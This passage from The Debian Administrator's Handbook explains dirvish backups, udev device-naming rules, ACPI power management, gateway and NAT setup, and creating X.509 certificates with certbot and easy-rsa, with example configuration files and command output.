target file. Hard links can only be created on the same filesystem,
while symbolic links are not subject to this limitation.
227
Chapter 9 — Unix Services

The available hard drive space prohibits implementation of a complete daily backup. As such,
the rsync command is preceded by a duplication of the content of the previous backup with
hard links, which prevents usage of too much hard drive space. The rsync process then only re-
places files that have been modified since the last backup. With this mechanism a great number
of backups can be kept in a small amount of space. Since all backups are immediately available
and accessible (for example, in different directories of a given share on the network), you can
quickly make comparisons between two given dates.
This backup mechanism is easily implemented with the dirvish program. It uses a backup
storage space (“bank” in its vocabulary) in which it places timestamped copies of sets of backup
files (these sets are called “vaults” in the dirvish documentation).
The main configuration is in the /etc/dirvish/master.conf file. It defines the location of the
backup storage space, the list of “vaults” to manage, and default values for expiration of the
backups. The rest of the configuration is located in the bank/vault/dirvish/default.conf
files and contains the specific configuration for the corresponding set of files.
Example 9.3 The /etc/dirvish/master.conf file
bank:
/backup
exclude:
lost+found/
core
*~
Runall:
root
22:00
expire-default: +15 days
expire-rule:
#
MIN HR
DOM MON
DOW
STRFTIME_FMT
*
*
*
*
1
+3 months
*
*
1-7 *
1
+1 year
*
*
1-7 1,4,7,10
1
The bank setting indicates the directory in which the backups are stored. The exclude setting
allows you to indicate files (or file types) to exclude from the backup. The Runall is a list of
file sets to backup with a time-stamp for each set, which allows you to assign the correct date
to the copy, in case the backup is not triggered at precisely the assigned time. You have to
indicate a time just before the actual execution time (which is, by default, 10:04 pm in Debian,
according to /etc/cron.d/dirvish). Finally, the expire-default and expire-rule settings define
the expiration policy for backups. The above example keeps forever backups that are generated
on the first Sunday of each quarter, deletes after one year those from the first Sunday of each
month, and after 3 months those from other Sundays. Other daily backups are kept for 15 days.
The order of the rules does matter, Dirvish uses the last matching rule, or the expire-default one
if no other expire-rule matches.
228
The Debian Administrator’s Handbook

IN PRACTICE
Scheduled expiration
The expiration rules are not used by dirvish-expire to do its job. In reality, the
expiration rules are applied when creating a new backup copy to define the expi-
ration date associated with that copy. dirvish-expire simply peruses the stored
copies and deletes those for which the expiration date has passed.
Example 9.4 The /backup/root/dirvish/default.conf file
client: rivendell.falcot.com
tree: /
xdev: 1
index: gzip
image-default: %Y%m%d
exclude:
/var/cache/apt/archives/*.deb
/var/cache/man/**
/tmp/**
/var/tmp/**
*.bak
The above example specifies the set of files to back up: these are files on the machine riven-
dell.falcot.com (for local data backup, simply specify the name of the local machine as indicated
by hostname), especially those in the root tree (tree: /), except those listed in exclude. The
backup will be limited to the contents of one filesystem (xdev: 1). It will not include files from
other mount points. An index of saved files will be generated (index: gzip), and the image will
be named according to the current date (image-default: %Y%m%d).
There are many options available, all documented in the dirvish.conf(5) manual page. Once
these configuration files are setup, you have to initialize each file set with the dirvish --vault
vault --init
command. From there on the daily invocation of dirvish-runall will automat-
ically create a new backup copy just after having deleted those that expired.
IN PRACTICE
Remote backup over SSH
When dirvish needs to save data to a remote machine, it will use ssh to connect
to it, and will start rsync as a server. This requires the root user to be able to
automatically connect to it. The use of an SSH authentication key allows precisely
that (see section 9.2.1.1, “Key-Based Authentication” page 208).
9.10.2. Restoring Machines without Backups
Desktop computers, which are not backed up, will be easy to reinstall from custom DVD-ROMs
prepared with Simple-CDD (see section 12.3.3, “Simple-CDD: The All-In-One Solution” page 370).
Since this performs an installation from scratch, it loses any customization that can have been
made after the initial installation. This is fine since the systems are all hooked to a central LDAP
229
Chapter 9 — Unix Services

directory for accounts and most desktop applications are preconfigured thanks to dconf (see
section 13.3.1, “GNOME” page 385 for more information about this).
The Falcot Corp administrators are aware of the limits in their backup policy. Since they can’t
protect the backup server as well as a tape in a fireproof safe, they have installed it in a sepa-
rate room so that a disaster such as a fire in the server room won’t destroy backups along with
everything else. Furthermore, they do an incremental backup on DVD-ROM once per week —
only files that have been modified since the last backup are included.
GOING FURTHER
Backing up SQL and
LDAP services
Many services (such as SQL or LDAP databases) cannot be backed up by simply
copying their files (unless they are properly interrupted during creation of the back-
ups, which is frequently problematic, since they are intended to be available at all
times). As such, it is necessary to use an “export” mechanism to create a “data
dump” that can be safely backed up. These are often quite large, but they com-
press well. To reduce the storage space required, you will only store a complete
text file per week, and a diff each day, which is created with a command of the
type diff file_from_yesterday file_from_today. The xdelta program pro-
duces incremental differences from binary dumps.
CULTURE
TAR, the standard for tape
backups
Historically, the simplest means of making a backup on Unix was to store a
TAR
archive on a tape. The tar command even got its name from “Tape ARchive”.
9.11. Hot Plugging: hotplug
9.11.1. Introduction
The hotplug kernel subsystem dynamically handles the addition and removal of devices, by load-
ing the appropriate drivers and by creating the corresponding device files (with the help of
udevd
). With modern hardware and virtualization, almost everything can be hotplugged: from
the usual USB/PCMCIA/IEEE 1394 peripherals to SATA hard drives, but also the CPU and the
memory.
The kernel has a database that associates each device ID with the required driver. This database
is used during boot to load all the drivers for the peripheral devices detected on the different
buses, but also when an additional hotplug device is connected. Once the device is ready for use,
a message is sent to udevd so it will be able to create the corresponding entry in /dev/.
9.11.2. The Naming Problem
Before the appearance of hotplug connections, it was easy to assign a fixed name to a device. It
was based simply on the position of the devices on their respective bus. But this is not possible
when such devices can come and go on the bus. The typical case is the use of a digital camera and
a USB key, both of which appear to the computer as disk drives. The first one connected may
230
The Debian Administrator’s Handbook

be /dev/sdb and the second /dev/sdc (with /dev/sda representing the computer’s own hard
drive). The device name is not fixed; it depends on the order in which devices are connected.
Additionally, more and more drivers use dynamic values for devices’ major/minor numbers,
which makes it impossible to have static entries for the given devices, since these essential char-
acteristics may vary after a reboot.
udev was created precisely to solve this problem.
9.11.3. How
udev Works
When udev is notified by the kernel of the appearance of a new device, it collects various infor-
mation on the given device by consulting the corresponding entries in /sys/, especially those
that uniquely identify it (MAC address for a network card, serial number for some USB devices,
etc.).
Armed with all of this information, udev then consults all of the rules contained in /etc/udev/
rules.d/
and /lib/udev/rules.d/. In this process it decides how to name the device, what
symbolic links to create (to give it alternative names), and what commands to execute. All of
these files are consulted, and the rules are all evaluated sequentially (except when a file uses
“GOTO” directives). Thus, there may be several rules that correspond to a given event.
The syntax of rules files is quite simple: each row contains selection criteria and variable assign-
ments. The former are used to select events for which there is a need to react, and the latter
defines the action to take. They are all simply separated with commas, and the operator implic-
itly differentiates between a selection criterion (with comparison operators, such as == or !=) or
an assignment directive (with operators such as =, += or :=).
Comparison operators are used on the following variables:
• KERNEL: the name that the kernel assigns to the device;
• ACTION: the action corresponding to the event (“add” when a device has been added,
“remove” when it has been removed);
• DEVPATH: the path of the device’s /sys/ entry;
• SUBSYSTEM: the kernel subsystem which generated the request (there are many, but a
few examples are “usb”, “ide”, “net”, “firmware”, etc.);
• ATTR{attribute}: file contents of the attribute file in the /sys/$devpath/ directory of the
device. This is where you find the MAC address and other bus specific identifiers;
• KERNELS, SUBSYSTEMS and ATTRS{attributes} are variations that will try to match the
different options on one of the parent devices of the current device;
• PROGRAM: delegates the test to the indicated program (true if it returns 0, false if not).
The content of the program’s standard output is stored so that it can be reused by the
RESULT test;
• RESULT: execute tests on the standard output stored during the last call to PROGRAM.
231
Chapter 9 — Unix Services

The right operands can use pattern expressions to match several values at the same time. For
instance, * matches any string (even an empty one); ? matches any character, and [] matches
the set of characters listed between the square brackets (or the opposite thereof if the first
character is an exclamation point, and contiguous ranges of characters are indicated like a-z).
Regarding the assignment operators, = assigns a value (and replaces the current value); in the
case of a list, it is emptied and contains only the value assigned. := does the same, but prevents
later changes to the same variable. As for +=, it adds an item to a list. The following variables
can be changed:
• NAME: the device filename to be created in /dev/. Only the first assignment counts; the
others are ignored;
• SYMLINK: the list of symbolic links that will point to the same device;
• OWNER, GROUP and MODE define the user and group that owns the device, as well as
the associated permission;
• RUN: the list of programs to execute in response to this event.
The values assigned to these variables may use a number of substitutions:
• $kernel or %k: equivalent to KERNEL;
• $number or %n: the order number of the device, for example, for sda3, it would be “3”;
• $devpath or %p: equivalent to DEVPATH;
• $attr{attribute} or %s{attribute}: equivalent to ATTRS{attribute};
• $major or %M: the kernel major number of the device;
• $minor or %m: the kernel minor number of the device;
• $result or %c: the string output by the last program invoked by PROGRAM;
• and, finally, %% and $$ for the percent and dollar sign, respectively.
The above lists are not complete (they include only the most important parameters), but the
udev(7)
manual page should be exhaustive.
9.11.4. A concrete example
Let us consider the case of a simple USB key and try to assign it a fixed name. First, you must
find the elements that will identify it in a unique manner. For this, plug it in and run udevadm
info -a -n /dev/sdc
(replacing /dev/sdc with the actual name assigned to the key).
# udevadm info -a -n /dev/sdc
[...]
looking at device ’/devices/pci0000:00/0000:00:10.0/usb2/2-1/2-1:1.0/host4/target4
å :0:0/4:0:0:0/block/sdc’:
KERNEL==”sdc”
SUBSYSTEM==”block”
DRIVER==””
232
The Debian Administrator’s Handbook

ATTR{hidden}==”0”
ATTR{events}==”media_change”
ATTR{ro}==”0”
ATTR{discard_alignment}==”0”
ATTR{removable}==”1”
ATTR{events_async}==””
ATTR{alignment_offset}==”0”
ATTR{capability}==”51”
ATTR{events_poll_msecs}==”-1”
ATTR{stat}==”
130
0
6328
435
0
0
0
å
0
0
252
252
0
0
0
0”
ATTR{size}==”15100224”
ATTR{range}==”16”
ATTR{ext_range}==”256”
ATTR{inflight}==”
0
0”
[...]
looking at parent device ’/devices/pci0000:00/0000:00:10.0/usb2/2-1/2-1:1.0/host4/
å target4:0:0/4:0:0:0’:
[...]
ATTRS{max_sectors}==”240”
[...]
looking at parent device ’/devices/pci0000:00/0000:00:10.0/usb2/2-1’:
KERNELS==”2-1”
SUBSYSTEMS==”usb”
DRIVERS==”usb”
ATTRS{bDeviceProtocol}==”00”
ATTRS{bNumInterfaces}==” 1”
ATTRS{busnum}==”2”
ATTRS{quirks}==”0x0”
ATTRS{authorized}==”1”
ATTRS{ltm_capable}==”no”
ATTRS{speed}==”480”
ATTRS{product}==”TF10”
ATTRS{manufacturer}==”TDK LoR”
[...]
ATTRS{serial}==”07032998B60AB777”
[...]
To create a new rule, you can use tests on the device’s variables, as well as those of one of the
parent devices. The above case allows us to create two rules like these:
KERNEL==”sd?”, SUBSYSTEM==”block”, ATTRS{serial}==”07032998B60AB777”, SYMLINK+=”
å usb_key/disk”
KERNEL==”sd?[0-9]”, SUBSYSTEM==”block”, ATTRS{serial}==”07032998B60AB777”, SYMLINK+=”
å usb_key/part%n”
233
Chapter 9 — Unix Services

Once these rules are set in a file, named for example /etc/udev/rules.d/010_local.rules,
you can simply remove and reconnect the USB key. You can then see that /dev/usb_key/disk
represents the disk associated with the USB key, and /dev/usb_key/part1 is its first partition.
GOING FURTHER
Debugging udev’s
configuration
Like many daemons, udevd stores logs in /var/log/daemon.log. But it is not very
verbose by default, and it is usually not enough to understand what is happening.
The udevadm control --log-priority=info command increases the verbosity
level and solves this problem. udevadm control --log-priority=err returns to
the default verbosity level.
9.12. Power Management: Advanced Configuration and Power Interface
(ACPI)
The topic of power management is often problematic. Indeed, properly suspending the com-
puter requires that all the computer’s device drivers know how to put them to standby, and
that they properly reconfigure the devices upon waking. Unfortunately, there are still a few
devices unable to sleep well under Linux, because their manufacturers have not provided the
required specifications.
Linux supports ACPI (Advanced Configuration and Power Interface) — the most recent standard
in power management. The acpid package provides a daemon that looks for power management
related events (switching between AC and battery power on a laptop, etc.) and that can execute
various commands in response.
BEWARE
Graphics card and
standby
The graphics card driver is often the culprit when standby doesn’t work properly.
In that case, it is a good idea to test the latest version of the X.org graphics server.
After this overview of basic services common to many Unix systems, we will focus on the envi-
ronment of the administered machines: the network. Many services are required for the net-
work to work properly. They will be discussed in the next chapter.
234
The Debian Administrator’s Handbook


Keywords
Network
Gateway
TCP/IP
IPv6
DNS
Bind
DHCP
QoS

Chapter
10
Network
Infrastructure
Contents
Gateway
238
X.509 certificates
240
Virtual Private Network
247
Quality of Service
254
Dynamic Routing
256
IPv6
257
Domain Name Servers (DNS)
259
DHCP
263
Network Diagnosis Tools
264
Linux sports the whole Unix heritage for networking, and Debian provides a full set of tools to create and
manage them. This chapter reviews these tools.

10.1. Gateway
A gateway is a system linking several networks. This term often refers to a local network’s “exit
point” on the mandatory path to all external IP addresses. The gateway is connected to each
of the networks it links together, and acts as a router to convey IP packets between its various
interfaces.
BACK TO BASICS
IP packet
Most networks nowadays use the IP protocol (
Internet Protocol). This protocol
segments the transmitted data into limited-size packets. Each packet contains, in
addition to its payload data, a number of details required for its proper routing.
BACK TO BASICS
TCP/UDP
Many programs do not handle the individual packets themselves, even though the
data they transmit does travel over IP; they often use TCP (
Transmission Con-
trol Protocol). TCP is a layer over IP allowing the establishment of connections
dedicated to data streams between two points. The programs then only see an en-
try point into which data can be fed with the guarantee that the same data exits
without loss (and in the same sequence) at the exit point at the other end of the
connection. Although many kinds of errors can happen in the lower layers, they
are compensated by TCP: lost packets are retransmitted, and packets arriving out
of order (for example, if they used different paths) are re-ordered appropriately.
Another protocol relying on IP is UDP (
User Datagram Protocol). In contrast to
TCP, it is packet-oriented. Its goals are different: the purpose of UDP is only to
transmit one packet from an application to another. The protocol does not try to
compensate for possible packet loss on the way, nor does it ensure that packets
are received in the same order as were sent. The main advantage to this protocol
is that the latency is greatly improved, since the loss of a single packet does not
delay the receiving of all following packets until the lost one is retransmitted.
TCP and UDP both involve ports, which are “extension numbers” for establishing
communication with a given application on a machine. This concept allows keeping
several different communications in parallel with the same correspondent, since
these communications can be distinguished by the port number.
Some of these port numbers — standardized by the IANA (
Internet Assigned Num-
bers Authority) — are “well-known” for being associated with network services.
For instance, TCP port 25 is generally used by the email server.
è https://www.iana.org/assignments/service-names-port-numbers/
service-names-port-numbers.xhtml
When a local network uses a private address range (not routable on the Internet), the gateway
needs to implement address masquerading so that the machines on the network can communicate
with the outside world. The masquerading operation is a kind of proxy operating on the network
level: each outgoing connection from an internal machine is replaced with a connection from
the gateway itself (since the gateway does have an external, routable address), the data going
through the masqueraded connection is sent to the new one, and the data coming back in reply is
sent through to the masqueraded connection to the internal machine. The gateway uses a range
of dedicated TCP ports for this purpose, usually with very high numbers (over 60000). Each
238
The Debian Administrator’s Handbook

connection coming from an internal machine then appears to the outside world as a connection
coming from one of these reserved ports.
CULTURE
Private address range
RFC 1918 defines three ranges of IPv4 addresses not meant to be routed on the
Internet but only used in local networks. The first one, 10.0.0.0/8 (see sidebar
“Essential network concepts (Ethernet, IP address, subnet, broadcast)” page 163), is
a class-A range (with 224 IP addresses). The second one, 172.16.0.0/12, gathers
16 class-B ranges (172.16.0.0/16 to 172.31.0.0/16), each containing 216 IP ad-
dresses. Finally, 192.168.0.0/16 is a class-B range (grouping 256 class-C ranges,
192.168.0.0/24
to 192.168.255.0/24, with 256 IP addresses each).
è http://www.faqs.org/rfcs/rfc1918.html
The gateway can also perform two kinds of network address translation (or NAT for short). The first
kind, Destination NAT (DNAT) is a technique to alter the destination IP address (and/or the TCP
or UDP port) for a (generally) incoming connection. The connection tracking mechanism also
alters the following packets in the same connection to ensure continuity in the communication.
The second kind of NAT is Source NAT (SNAT), of which masquerading is a particular case; SNAT
alters the source IP address (and/or the TCP or UDP port) of a (generally) outgoing connection.
As for DNAT, all the packets in the connection are appropriately handled by the connection
tracking mechanism. Note that NAT is only relevant for IPv4 and its limited address space; in
IPv6, the wide availability of addresses greatly reduces the usefulness of NAT by allowing all
“internal” addresses to be directly routable on the Internet (this does not imply that internal
machines are accessible, since intermediary firewalls can filter traffic).
BACK TO BASICS
Port forwarding
A concrete application of DNAT is
port forwarding. Incoming connections to a
given port of a machine are forwarded to a port on another machine. Other solu-
tions may exist for achieving a similar effect, though, especially at the application
level with ssh (see section 9.2.1.3, “Creating Encrypted Tunnels with Port Forward-
ing” page 210) or redir.
Enough theory, let’s get practical. Turning a Debian system into a gateway is a simple matter of
enabling the appropriate option in the Linux kernel, by way of the /proc/ virtual filesystem:
# echo 1 > /proc/sys/net/ipv4/conf/default/forwarding
This option can also be automatically enabled on boot if /etc/sysctl.conf sets the
net.ipv4.conf.default.forwarding option to 1.
Example 10.1 The /etc/sysctl.conf file
net.ipv4.conf.default.forwarding = 1
net.ipv4.conf.default.rp_filter = 1
net.ipv4.tcp_syncookies = 1
239
Chapter 10 — Network Infrastructure

The same effect can be obtained for IPv6 by simply replacing ipv4 with ipv6 in the manual com-
mand and using the net.ipv6.conf.all.forwarding line in /etc/sysctl.conf.
Enabling IPv4 masquerading is a slightly more complex operation that involves configuring the
netfilter firewall.
Similarly, using NAT (for IPv4) requires configuring netfilter. Since the primary purpose of this
component is packet filtering, the details are listed in Chapter 14: “Security” (see section 14.2,
“Firewall or Packet Filtering” page 403).
10.2. X.509 certificates
Certificates are an important building block of many network services built on cryptographic
protocols, when they need some sort of central authentication.
Among those protocols, SSL (Secure Socket Layer) was invented by Netscape to secure connec-
tions to web servers. It was later standardized by IETF under the acronym TLS (Transport Layer
Security). Since then TLS continued to evolve, and nowadays SSL is deprecated due to multiple
design flaws that have been discovered.
The TLS protocol aims primarily to provide privacy and data integrity between two or more
communicating computer applications. The most common case on the Internet is the commu-
nication between a client (e.g. a web browser) and a server.
A key par is needed for the exchange of information, which involves a public key that includes
information about the identity of the owner and matches a private key. The private key must
be kept secret, otherwise the security is compromised. However, anyone can create a key pair,
store any identity on it, and pretend to be the identity of their choice. One solution involves
the concept of a Certification Authority (CA), formalized by the X.509 standard. This term covers
an entity that holds a trusted key pair known as a root certificate. This certificate is only used to
sign other certificates (key pairs), after proper steps have been undertaken to check the identity
stored on the key pair. Applications using X.509 can then check the certificates presented to
them, if they know about the trusted root certificates.
You can implement a CA (as described in section 10.2.2, “Public Key Infrastructure: easy-rsa”
page 243), but if you intend to use the certificate for a website, you need to rely on a trusted CA.
The prices vary significantly, but it is possible to implement great security spending little to no
money.
10.2.1. Creating gratis trusted certificates
Many programs create and use snakeoil certificates by default (see sidebar “Snake oil SSL certifi-
cates” page 275). Fortunately the certbot package brings everything we need to create our own
trusted certificates, provided by the ”Lets Encrypt” initiative (see sidebar “The Let’s Encrypt Ini-
tiative” page 242), which can also be used for mail transport agents (Postfix) and mail delivery
agents (Dovecot, Cyrus, etc.).
240
The Debian Administrator’s Handbook

The Falcot administrators just want to create a certificate for their website, which runs on
Apache. There is a convenient Apache plugin for certbot that automatically edits the Apache
configuration to serve the obtained certificate, so they make use of it:
# apt install python-certbot-apache
[...]
# certbot --apache
Saving debug log to /var/log/letsencrypt/letsencrypt.log
Plugins selected: Authenticator apache, Installer apache
Enter email address (used for urgent renewal and security notices) (Enter ’c’ to
cancel): admin@falcot.com
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Please read the Terms of Service at
https://letsencrypt.org/documents/LE-SA-v1.2-November-15-2017.pdf. You must
agree in order to register with the ACME server at
https://acme-v02.api.letsencrypt.org/directory
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(A)gree/(C)ancel: A
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Would you be willing to share your email address with the Electronic Frontier
Foundation, a founding partner of the Let’s Encrypt project and the non-profit
organization that develops Certbot? We’d like to send you email about our work
encrypting the web, EFF news, campaigns, and ways to support digital freedom.
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(Y)es/(N)o:
N
No names were found in your configuration files. Please enter in your domain
name(s) (comma and/or space separated)
(Enter ’c’ to cancel): falcot.com
Obtaining a new certificate
Performing the following challenges:
http-01 challenge for falcot.com
Enabled Apache rewrite module
Waiting for verification...
Cleaning up challenges
Created an SSL vhost at /etc/apache2/sites-available/000-default-le-ssl.conf
Enabled Apache socache_shmcb module
Enabled Apache ssl module
Deploying Certificate to VirtualHost /etc/apache2/sites-available/000-default-le-ssl.
å conf
Enabling available site: /etc/apache2/sites-available/000-default-le-ssl.conf
Please choose whether or not to redirect HTTP traffic to HTTPS, removing HTTP access.
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
1: No redirect - Make no further changes to the webserver configuration.
2: Redirect - Make all requests redirect to secure HTTPS access. Choose this for
new sites, or if you’re confident your site works on HTTPS. You can undo this
change by editing your web server’s configuration.
241
Chapter 10 — Network Infrastructure

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Select the appropriate number [1-2] then [enter] (press ’c’ to cancel): 2
Enabled Apache rewrite module
Redirecting vhost in /etc/apache2/sites-enabled/000-default.conf to ssl vhost in /etc
å /apache2/sites-available/000-default-le-ssl.conf
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Congratulations! You have successfully enabled https://falcot.com
You should test your configuration at:
https://www.ssllabs.com/ssltest/analyze.html?d=falcot.com
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
IMPORTANT NOTES:
- Congratulations! Your certificate and chain have been saved at:
/etc/letsencrypt/live/falcot.com/fullchain.pem
Your key file has been saved at:
/etc/letsencrypt/live/falcot.com/privkey.pem
Your cert will expire on 2020-06-04. To obtain a new or tweaked
version of this certificate in the future, simply run certbot again
with the ”certonly” option. To non-interactively renew *all* of
your certificates, run ”certbot renew”
- Your account credentials have been saved in your Certbot
configuration directory at /etc/letsencrypt. You should make a
secure backup of this folder now. This configuration directory will
also contain certificates and private keys obtained by Certbot so
making regular backups of this folder is ideal.
- If you like Certbot, please consider supporting our work by:
Donating to ISRG / Let’s Encrypt:
https://letsencrypt.org/donate
Donating to EFF:
https://eff.org/donate-le
CULTURE
The Let’s Encrypt
Initiative
The Let’s Encrypt1 initiative is a joint effort to create a free, automated, and open
certificate authority (CA), run for the public’s benefit. It is supported by the EFF
and the Linux Foundation. The initiative provides an automated tool for acquiring
and renewing certificates. This reduces the amount of manual effort involved, espe-
cially if multiple sites and domains must be managed. The certificates can also be
used for SIP, XMPP, WebSockets and TURN servers. Usage of the service requires
control over the DNS information of the domain in question (domain validation).
è https://letsencrypt.org/how-it-works/
If you would rather keep the server running during the certificate creation, you can use the
webroot plugin to get the certificate with the arguments certonly and --webroot. You would
have to specify a --webroot-path (abbreviated -w), which should contain the files served. The
command looks as follows:
242
The Debian Administrator’s Handbook

# certbot certonly --webroot -w /var/www/html -d www.DOMAIN.com -d DOMAIN.com
You need to restart all services using the certificates that you have created.
The certificates created are so called short-life certificates, which are valid for 90 days and must
therefor be renewed every once in three months using the certbot renew command. However,
we shouldn’t renew every certificate manually, but automatically. A basic cron job is included
by certbot in /etc/cron.d/certbot. To ensure that certificates can be automatically renewed,
you can execute certbot renew --dry-run.
10.2.2. Public Key Infrastructure:
easy-rsa
It is also possible to create our own CA, for that we will use the RSA algorithm, widely used in
public-key cryptography. It involves a “key pair”, comprised of a private and a public key. The
two keys are closely linked to each other, and their mathematical properties are such that a
message encrypted with the public key can only be decrypted by someone knowing the private
key, which ensures confidentiality. In the opposite direction, a message encrypted with the
private key can be decrypted by anyone knowing the public key, which allows authenticating
the origin of a message since only someone with access to the private key could generate it.
When associated with a digital hash function (MD5, SHA1, or a more recent variant), this leads
to a signature mechanism that can be applied to any message.
Since public CAs only emit certificates in exchange for a (hefty) fee, it is also possible to create
a private certification authority within the company. The easy-rsa package provides tools to
serve as an X.509 certification infrastructure, implemented as a set of scripts using the openssl
command.
ALTERNATIVE
GnuTLS
GnuTLS can also be used to generate a CA, and deal with other technologies around
the TLS, DTLS and SSL protocols.
The package
gnutls-bin contains the command-line utilities. It is also useful to
install the
gnutls-doc package, which includes extensive documentation.
The Falcot Corp administrators use this tool to create the required certificates, both for the
server and the clients. This allows the configuration of all clients to be similar since they will
only have to be set up so as to trust certificates coming from Falcot’s local CA. This CA is the first
certificate to create; to this end, the administrators set up a directory with the files required for
the CA in an appropriate location, preferably on a machine not connected to the network in
order to mitigate the risk of the CA’s private key being stolen.
$ make-cadir pki-falcot
$ cd pki-falcot
They then store the required parameters into the vars file, which can be uncommented and
edited:
243
Chapter 10 — Network Infrastructure

$ vim vars
$ grep EASYRSA vars
if [ -z ”$EASYRSA_CALLER” ]; then
# easyrsa.
More specific variables for specific files (e.g., EASYRSA_SSL_CONF)
#set_var EASYRSA
”${0%/*}”
#set_var EASYRSA_OPENSSL
”openssl”
#set_var EASYRSA_OPENSSL
”C:/Program Files/OpenSSL-Win32/bin/openssl.exe”
#set_var EASYRSA_PKI
”$PWD/pki”
#set_var EASYRSA_DN
”cn_only”
#set_var EASYRSA_REQ_COUNTRY
”FR”
#set_var EASYRSA_REQ_PROVINCE
”Loire”
#set_var EASYRSA_REQ_CITY
”Saint-Étienne”
#set_var EASYRSA_REQ_ORG
”Falcot Corp”
#set_var EASYRSA_REQ_EMAIL
”admin@falcot.com”
#set_var EASYRSA_REQ_OU
”Certificate authority”
#set_var EASYRSA_KEY_SIZE
2048
#set_var EASYRSA_ALGO
rsa
#set_var EASYRSA_CURVE
secp384r1
#set_var EASYRSA_CA_EXPIRE
3650
#set_var EASYRSA_CERT_EXPIRE
1080
#set_var EASYRSA_CERT_RENEW
30
#set_var EASYRSA_CRL_DAYS
180
#set_var EASYRSA_NS_SUPPORT
”no”
#set_var EASYRSA_NS_COMMENT
”Easy-RSA Generated Certificate”
#set_var EASYRSA_TEMP_FILE
”$EASYRSA_PKI/extensions.temp”
# when undefined here, default behaviour is to look in $EASYRSA_PKI first, then
# fallback to $EASYRSA for the ’x509-types’ dir.
You may override this
#set_var EASYRSA_EXT_DIR
”$EASYRSA/x509-types”
# EASYRSA_PKI or EASYRSA dir (in that order.) NOTE that this file is Easy-RSA
#set_var EASYRSA_SSL_CONF
”$EASYRSA/openssl-easyrsa.cnf”
#set_var EASYRSA_REQ_CN
”ChangeMe”
#set_var EASYRSA_DIGEST
”sha256”
#set_var EASYRSA_BATCH
””
$
Now we prepare the public key infrastructure directory with the following command:
$ ./easyrsa init-pki
Note: using Easy-RSA configuration from: ./vars
init-pki complete; you may now create a CA or requests.
Your newly created PKI dir is: /home/roland/pki-falcot/pki
The next step is the creation of the CA’s key pair itself (the two parts of the key pair will be
stored under pki/ca.crt and pki/private/ca.key during this step). We can add the option
nopass to avoid entering a password each time the private key is used:
$ ./easyrsa build-ca nopass
244
The Debian Administrator’s Handbook

Note: using Easy-RSA configuration from: ./vars
Using SSL: openssl OpenSSL 1.1.1b
26 Feb 2019
Generating RSA private key, 2048 bit long modulus (2 primes)
......................................................................................+++++
å
......................+++++
e is 65537 (0x010001)
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter ’.’, the field will be left blank.
-----
Common Name (eg: your user, host, or server name) [Easy-RSA CA]:
CA creation complete and you may now import and sign cert requests.
Your new CA certificate file for publishing is at:
/home/roland/pki-falcot/pki/ca.crt
The certificate can now be created, as well as the Diffie-Hellman parameters required for the
server side of an SSL/TLS connection. They want to use it for a VPN server (see section sec-
tion 10.3, “Virtual Private Network” page 247) that is identified by the DNS name vpn.falcot.com;
this name is re-used for the generated key files (keys/vpn.falcot.com.crt for the public cer-
tificate, keys/vpn.falcot.com.key for the private key):
$ ./easyrsa gen-req vpn.falcot.com nopass
Note: using Easy-RSA configuration from: ./vars
Using SSL: openssl OpenSSL 1.1.1b
26 Feb 2019
Generating a RSA private key
.................................................................................+++++
å
........+++++
writing new private key to ’/home/roland/pki-falcot/pki/private/vpn.falcot.com.key.
å E5c3RGJBUd’
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter ’.’, the field will be left blank.
-----
Common Name (eg: your user, host, or server name) [vpn.falcot.com]:
245
Chapter 10 — Network Infrastructure

Keypair and certificate request completed. Your files are:
req: /home/roland/pki-falcot/pki/reqs/vpn.falcot.com.req
key: /home/roland/pki-falcot/pki/private/vpn.falcot.com.key
$ ./easyrsa sign-req server vpn.falcot.com
Note: using Easy-RSA configuration from: ./vars
Using SSL: openssl OpenSSL 1.1.1b
26 Feb 2019
You are about to sign the following certificate.
Please check over the details shown below for accuracy. Note that this request
has not been cryptographically verified. Please be sure it came from a trusted
source or that you have verified the request checksum with the sender.
Request subject, to be signed as a server certificate for 1080 days:
subject=
commonName
= vpn.falcot.com
Type the word ’yes’ to continue, or any other input to abort.
Confirm request details: yes
Using configuration from /home/roland/pki-falcot/pki/safessl-easyrsa.cnf
Check that the request matches the signature
Signature ok
The Subject’s Distinguished Name is as follows
commonName
:ASN.1 12:’vpn.falcot.com’
Certificate is to be certified until Jun 14 10:44:44 2022 GMT (1080 days)
Write out database with 1 new entries
Data Base Updated
Certificate created at: /home/roland/pki-falcot/pki/issued/vpn.falcot.com.crt
$ ./easyrsa gen-dh
Note: using Easy-RSA configuration from: ./vars
Using SSL: openssl OpenSSL 1.1.1b
26 Feb 2019
Generating DH parameters, 2048 bit long safe prime, generator 2
This is going to take a long time
[…]
DH parameters of size 2048 created at /home/roland/pki-falcot/pki/dh.pem
The following step creates certificates for the VPN clients; one certificate is required for each
computer or person allowed to use the VPN:
246
The Debian Administrator’s Handbook

$ ./easyrsa build-client-full JoeSmith nopass
Note: using Easy-RSA configuration from: ./vars
Using SSL: openssl OpenSSL 1.1.1d
10 Sep 2019
Generating a RSA private key
.......................................................+++++
...........................+++++
writing new private key to ’/root/pki-falcot/pki/private/JoeSmith.key.Tgr8kk0a6a’
-----
Using configuration from /root/pki-falcot/pki/safessl-easyrsa.cnf
Check that the request matches the signature
Signature ok
The Subject’s Distinguished Name is as follows
commonName
:ASN.1 12:’JoeSmith’
Certificate is to be certified until Feb 20 04:52:43 2023 GMT (1080 days)
Write out database with 1 new entries
Data Base Updated
10.3. Virtual Private Network
A Virtual Private Network (VPN for short) is a way to link two different local networks through
the Internet by way of a tunnel; the tunnel is usually encrypted for confidentiality. VPNs are
often used to integrate a remote machine within a company’s local network.
